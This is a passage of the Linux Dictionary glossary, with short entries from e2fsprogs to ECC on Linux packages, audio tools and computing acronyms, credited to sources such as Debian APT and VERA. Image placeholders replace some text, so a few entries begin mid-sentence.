[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *e2fsprogs*

The e2fsprogs package contains a number of utilities for creating, checking, modifying and correcting any inconsistencies in second extended (ext2) filesystems. E2fsprogs contains e2fsck (used to repair filesystem inconsistencies after an unclean shutdown), mke2fs (used to initialize a partition to contain an empty ext2 filesystem), debugfs (used to examine the internal structure of a filesystem, to manually repair a corrupted filesystem or to create test cases for e2fsck), tune2fs (used to modify filesystem parameters) and most of the other core ext2fs filesystem utilities. You should install the e2fsprogs package if you need to manage the performance of an ext2 filesystem. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *e2fsprogs*

The EXT2 file system utilities and libraries. EXT2 stands for "Extended Filesystem", version 2. It's the main filesystem type used for hard disks on Debian and other Linux systems. This package contains programs for creating, checking, and maintaining EXT2 filesystems, and the generic `fsck' wrapper. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *e2image*

Save critical ext2 filesystem data to a file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



need to repartition your hard drive or uninstall your current operating system. Eagle Linux is also a

great embedded systems learning tool, and since you build it yourself, it can easily be created to run on any processor family. Version 1.0 was announced November 2, 2002. Debian based Eagle Linux 2.0 was released January 12, 2003. Eagle Linux 2.2 was released May 9, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



writing the ID3 tags of MP3 files, using a GTK+ interface. Currently EasyTAG supports the

following features: − Viewing, editing, writing ID3 TAGs of MP3 files, − Process all MP3 files of the selected directory, – Ability to browse subdirectories, – Recursion for tagging, removing, renaming, saving..., – Easy directory selection with a tree browser, – Supports ID3v1, ID3v1.1 tags, – Scan file for automatic tagging (using masks), – Scan tag for automatic renaming file (using masks), – Rename mp3 file, – Can apply a field (artist, title,...) to all other files, – Display MP3 header informations, – Can load a character translation file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EATA*

Enhanced AT Bus Attachment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EATCS*

European Association for Theoretical Computer Science (org., Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EAX*

??? (audio) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EAZ*

EndgeraeteAuswahlZiffer (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EB*

Electronic Banking (banking) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eb−utils*

EB(Electric Book) access library − utilities libeb is a library accessing CD−ROM books. It supports to access EB, EBG, EBXA, and EPWING formats. CD−ROM books are popular in Japan. This package includes runtime support files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EBA*

Electronic Business Assurance, "eBA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBAM*

Electronic Beam−Addressable Memory (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBAS*

Elektronisches teile−BestellAbwicklungsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBC*

EISA Bus Controller (Wyse) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBCDIC*

/eb's\*−dik/, /eb'see`dik/, or /eb'k\*−dik/ n. [abbreviation, Extended Binary Coded Decimal Interchange Code] An alleged character set used on IBM dinosaurs. It exists in at least six mutually incompatible versions, all featuring such delights as non−contiguous letter sequences and the absence of several ASCII punctuation characters fairly important for modern computer languages (exactly which characters are absent varies according to which version of EBCDIC you're looking at). IBM adapted EBCDIC from punched card code in the early 1960s and promulgated it as a customer−control tactic (see connector conspiracy), spurning the already established ASCII standard. Today, IBM claims to be an open−systems company, but IBM's own description of the EBCDIC variants and how to convert between them is still internally classified top−secret, burn−before−reading. Hackers blanch at the very name of EBCDIC and consider it a manifestation of purest evil. See also fear and loathing. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EBCDIC*

Extended Binary−Coded Decimal Interchange Code From VERA

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBCDIC (Extended Binary Coded Decimal Interchange Code)*

A character set coding cheme that represents 256 standard characters. IBM mainframes use EBCDIC coding, while personal computers use ASCII coding. Networks that link personal computers to IBM mainframes must include a translating device to mediate between the two systems. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBCOT*

Embedded Block Coding with Optimal Truncation (JPEG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBCS*

European Committee for Banking Standards (org., Europe, banking) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eblook*

Electric−Dictionary search command using EB library. eblook is search command for CD−ROM (EPWING; a standard of CD−ROM book. This is very popular in Japan.) dictionaries. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBNF*

Extended Backus−Naur−Form From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eboard*

A graphical chessboard program (BETA VERSION) eboard is a graphical chess program which can function as an interface to Internet chess servers such as FICS and to chess engines such as Crafty. eboard has a themeable and freely resizable board, a tabbed or multi−window display, and supports multiple simultaneous boards. NOTE: eboard is currently beta software. Although it seems to work well for many people, bugs and misfeatures may remain. Use xboard if you want a perfectly stable program. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBR*

Enterprise Backup and Restore (ENS, Banyan, VINES) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBR*

Extended Boot Record (MBR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *EBROM*

Electronic Book − Read Only Memory (ROM), "EB−ROM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBU*

European Broadcasting Union (org., Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBUS*

Elektronisches teile−BUchungsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *EBV*

Elektronische BildVerarbeitung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *EC*

Electronic Commerce From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*EC*

Error Correction (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ECAI*

European Conference on Artificial Intelligence (conference, AI, ECCAI, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ecamegapedal*

an audio effects pedal application Using ecasound libraries, this program provides a real−time effects pedal simulated in an X screen. It can read from the audio device, and output to an audio device in real time, or can process wave files. It can work very flexibly. For more complex interface, see ecawave, and qtecawave. For command−line addicts, this is not the way to go, go for ecasound. It can apply any ladspa plugin to the audio data. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ecartis*

Fast, Flexible Mailing List Manager Ecartis is a powerful mailing list manager in the tradition of listserv but with an open architecture and free source (GPL license). It has some features not found in Majordomo. One of the most interesting things in Ecartis is plugin module system; many functions are implemented as dynamically−loadable modules. You may also want to check out the ecartis−cgi program, which provides a web−based front−end for your Ecartis mailing lists. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ecartis−cgi*

CGI front−end for Ecartis This is the experimental web−based front−end for the Ecartis mailing list management program. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ecasound*

Multitrack−capable audio recorder and effect processor Ecasound is a software package designed for multitrack audio processing. It can be used for simple tasks like audio playback, recording and format conversions, as well as for multitrack effect processing, mixing, recording and signal recycling. Ecasound supports a wide range of audio inputs, outputs and effect algorithms. Effects and audio objects can be combined in various ways, and their parameters can be controlled by operator objects like oscillators and MIDI−CCs. As most functionality is located in shared libraries, creating alternative user−interfaces is easy. A versatile console mode interface is included in the package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ecawave*

graphical audio file editor Ecawave is a simple graphical audio file editor. The user−interface is based on Qt libraries, while almost all audio functionality is taken directly from ecasound libraries. As ecawave is designed for editing large audio files, all processing is done direct−to−disk. Simple waveform caching is used to speed−up file operations. Ecawave supports all audio file formats and effect algorithms provided by ecasound libraries. This includes ALSA and OSS soundcard support and common file formats like wav, cdr, raw, aiff, mp3, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ECB*

Electronic CodeBook [mode] (cryptography, DES) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ECB*



## *ECC*

Electrical Connectivity Checks (CAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ECC*

Elliptic Curve Cryptosystem (Certicom, cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ECC*

Error Checking and Correction From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)







[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

